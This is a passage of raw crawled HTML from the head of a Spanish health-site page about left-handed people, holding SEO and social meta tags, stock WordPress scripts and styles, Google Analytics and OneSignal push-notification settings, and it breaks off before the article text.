

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mentecuerposano.com/personas-zurdas-que-no-conocias/
body_size: 22834
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mentecuerposano.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Social Warfare v4.4.6.1 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<meta property="og:description" content="Aunque los expertos médicos aún no pueden especificar la razón por la cual algunas personas llegan a ser zurdas, una investigación ha encontrado una vinculación compleja entre nuestros genes y nuestro ambiente. Claro que los expertos no descubrieron ningún conjunto de “genes zurdos”, pero ellos advirtieron que el número de miembros zurdos es mayor en la familia de una persona zurda. Asimismo, han descubierto que las inscripciones en el cerebro son diferentes en personas zurdas y diestras. Debido a que los individuos zurdos pasan toda su vida adaptándose al mundo diestro, ellos son más independientes. Este artículo revela 24 datos">
<meta property="og:title" content="24 datos sobre las personas zurdas que no conocías">
<meta property="article_author" content="Romina Cerutti">
<meta property="article_publisher" content="Romina Cerutti">
<meta property="og:image" content="https://mentecuerposano.com/wp-content/uploads/2017/02/Persona-Zurda.jpg">
<meta property="fb:app_id" content="529576650555031">
<meta property="og:type" content="article">
<meta property="og:url" content="https://mentecuerposano.com/personas-zurdas-que-no-conocias/">
<meta property="og:site_name" content="Mente y Cuerpo Sano">
<meta property="article:published_time" content="2017-02-23T11:21:02+00:00">
<meta property="article:modified_time" content="2017-02-23T11:21:42+00:00">
<meta property="og:updated_time" content="2017-02-23T11:21:42+00:00">
<meta name="twitter:title" content="24 datos sobre las personas zurdas que no conocías">
<meta name="twitter:description" content="Aunque los expertos médicos aún no pueden especificar la razón por la cual algunas personas llegan a ser zurdas, una investigación ha encontrado una vinculación compleja entre nuestros genes y nuestro ambiente. Claro que los expertos no descubrieron ningún conjunto de “genes zurdos”, pero ellos advirtieron que el número de miembros zurdos es mayor en la familia de una persona zurda. Asimismo, han descubierto que las inscripciones en el cerebro son diferentes en personas zurdas y diestras. Debido a que los individuos zurdos pasan toda su vida adaptándose al mundo diestro, ellos son más independientes. Este artículo revela 24 datos">
<meta name="twitter:image" content="https://mentecuerposano.com/wp-content/uploads/2017/02/Persona-Zurda.jpg">
<meta name="twitter:card" content="summary_large_image">
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.1");
		src:url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.1#iefix") format("embedded-opentype"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.6.1") format("woff"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.6.1") format("truetype"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.6.1#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.6.1 https://warfareplugins.com - END OF OUTPUT -->

<meta property="og:image" content="https://mentecuerposano.com/wp-content/uploads/2017/02/Persona-Zurda.jpg" /><link rel="icon" type="image/png" href="https://mentecuerposano.com/wp-content/uploads/2019/02/favicon-jpg.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>24 datos sobre las personas zurdas que no conocías - Mente y Cuerpo Sano</title>
	<link rel="canonical" href="https://mentecuerposano.com/personas-zurdas-que-no-conocias/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="24 datos sobre las personas zurdas que no conocías - Mente y Cuerpo Sano" />
	<meta property="og:description" content="Aunque los expertos m&eacute;dicos a&uacute;n no pueden especificar la raz&oacute;n por la cual algunas personas llegan a ser zurdas, una investigaci&oacute;n ha encontrado una vinculaci&oacute;n compleja entre nuestros genes y nuestro ambiente. Claro que los expertos no descubrieron ning&uacute;n conjunto de &ldquo;genes zurdos&rdquo;, pero ellos advirtieron que el n&uacute;mero de miembros zurdos es mayor en [&hellip;]" />
	<meta property="og:url" content="https://mentecuerposano.com/personas-zurdas-que-no-conocias/" />
	<meta property="og:site_name" content="Mente y Cuerpo Sano" />
	<meta property="article:published_time" content="2017-02-23T11:21:02+00:00" />
	<meta property="article:modified_time" content="2017-02-23T11:21:42+00:00" />
	<meta property="og:image" content="https://mentecuerposano.com/wp-content/uploads/2017/02/Persona-Zurda.jpg" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Romina Cerutti" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Romina Cerutti" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mentecuerposano.com/personas-zurdas-que-no-conocias/","url":"https://mentecuerposano.com/personas-zurdas-que-no-conocias/","name":"24 datos sobre las personas zurdas que no conocías - Mente y Cuerpo Sano","isPartOf":{"@id":"https://mentecuerposano.com/#website"},"primaryImageOfPage":{"@id":"https://mentecuerposano.com/personas-zurdas-que-no-conocias/#primaryimage"},"image":{"@id":"https://mentecuerposano.com/personas-zurdas-que-no-conocias/#primaryimage"},"thumbnailUrl":"https://mentecuerposano.com/wp-content/uploads/2017/02/Persona-Zurda.jpg","datePublished":"2017-02-23T11:21:02+00:00","dateModified":"2017-02-23T11:21:42+00:00","author":{"@id":"https://mentecuerposano.com/#/schema/person/add81c3ec2a0592a92b23e1e6861067b"},"breadcrumb":{"@id":"https://mentecuerposano.com/personas-zurdas-que-no-conocias/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://mentecuerposano.com/personas-zurdas-que-no-conocias/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://mentecuerposano.com/personas-zurdas-que-no-conocias/#primaryimage","url":"https://mentecuerposano.com/wp-content/uploads/2017/02/Persona-Zurda.jpg","contentUrl":"https://mentecuerposano.com/wp-content/uploads/2017/02/Persona-Zurda.jpg","width":650,"height":450},{"@type":"BreadcrumbList","@id":"https://mentecuerposano.com/personas-zurdas-que-no-conocias/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://mentecuerposano.com/"},{"@type":"ListItem","position":2,"name":"24 datos sobre las personas zurdas que no conocías"}]},{"@type":"WebSite","@id":"https://mentecuerposano.com/#website","url":"https://mentecuerposano.com/","name":"Mente y Cuerpo Sano","description":"Mejora Tu vida","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mentecuerposano.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://mentecuerposano.com/#/schema/person/add81c3ec2a0592a92b23e1e6861067b","name":"Romina Cerutti","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://mentecuerposano.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3935317976958786f60c5fce8a6652b0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3935317976958786f60c5fce8a6652b0?s=96&d=mm&r=g","caption":"Romina Cerutti"},"url":"https://mentecuerposano.com/author/romina/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Feed" href="https://mentecuerposano.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Feed de los comentarios" href="https://mentecuerposano.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Comentario 24 datos sobre las personas zurdas que no conocías del feed" href="https://mentecuerposano.com/personas-zurdas-que-no-conocias/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mentecuerposano.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mentecuerposano.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://mentecuerposano.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='social_warfare-css' href='https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://mentecuerposano.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mentecuerposano.com/wp-content/themes/Newspaper-child/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://mentecuerposano.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.4.1/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/wp-quads-pro/assets/js/ads.js" id="quads-ad-ga-js"></script>
<link rel="https://api.w.org/" href="https://mentecuerposano.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mentecuerposano.com/wp-json/wp/v2/posts/6040" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mentecuerposano.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://mentecuerposano.com/?p=6040' />
<link rel="alternate" type="application/json+oembed" href="https://mentecuerposano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmentecuerposano.com%2Fpersonas-zurdas-que-no-conocias%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mentecuerposano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmentecuerposano.com%2Fpersonas-zurdas-que-no-conocias%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18248255-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18248255-37');
</script>
<meta name='domain-validator' content='8146df09e1ec3d13d59dff10b998175d'/>
<script>document.cookie = 'quads_browser_width='+screen.width;</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d312bf4e4d","wpRestUrl":"https:\/\/mentecuerposano.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mentecuerposano.com\/wp-admin\/","wpRestNonce":"d312bf4e4d","wpRestUrl":"https:\/\/mentecuerposano.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://mentecuerposano.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '3ae4e903-5543-46ab-b77f-1ae6d20e3017';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Mente Cuerpo Sano";
oneSignal_options['welcomeNotification']['message'] = "Gracias por suscribirte";
oneSignal_options['path'] = "https://mentecuerposano.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Quieres recibir notificaciones";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Esto es un ejemplo de notificación";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Esto va aparecer en tu escritorio";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Ejemplos de notificaciones";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Estas notificaciones aparecen en tu mobil";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Puedes cancelar la suscripción cuando quieras";
oneSignal_options['promptOptions']['acceptButtonText'] = "Continuar";
oneSignal_options['promptOptions']['cancelButtonText'] = "No Gracias";
oneSignal_options['promptOptions']['siteName'] = "http://mentecuerposano.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Da Click Para Recibir Notificaciones";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Da Click Para Recibir Notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Te has suscrito a Mente Cuerpo y Sano';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado la suscripción';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias por suscribirse';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te has suscrito a las Notificaciones de Mente Cuerpo Sano';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Has cancelado la suscripción';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Mente Cuerpo Sano';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUSCRIBIRTE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Cancelar Suscripción';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Bloquear Notificaciones';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sigue estas instrucciones para suscribirte';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

